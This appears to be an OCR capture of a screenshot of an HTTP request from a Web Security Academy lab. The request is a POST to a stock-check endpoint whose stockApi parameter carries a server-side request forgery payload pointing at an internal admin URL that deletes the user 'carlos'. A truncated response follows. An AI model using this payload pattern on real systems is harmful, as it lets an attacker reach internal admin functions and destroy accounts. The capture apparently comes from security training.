 1 POST /product/stock HTTP/1.1
2 Host: ac551f2d1f8314de80e9bd1f007400c6.web-security-academy.net
3 Connection: close
4 Content-Length: 63
5 sec-ch-ua: "Chromium";v="92", " Not A;Brand";v="99", "Google
Chrome";v="92"
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36
8 Content-Type: application/x-www-form-urlencoded
9 Accept: */*
0 Origin: https://ac551f2d1f8314de80e9bd1f007400c6.web-security-academy.net
1 Sec-Fetch-Site: same-origin
2 Sec-Fetch-Mode: cors
3 Sec-Fetch-Dest: empty
4 Referer:
https://ac551f2d1f8314de80e9bd1f007400c6.web-security-academy.net/product
?productId=5
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
7 Cookie: session=FsCdvDHOQQYW4Td7bmqlHTi2poJYc9UV
8
9 stockApi=http://192.168.0.253:8080/admin/delete?username=carlos
1 HTTP/1.1
2 Location
3 Connecti
4 Content-
5
6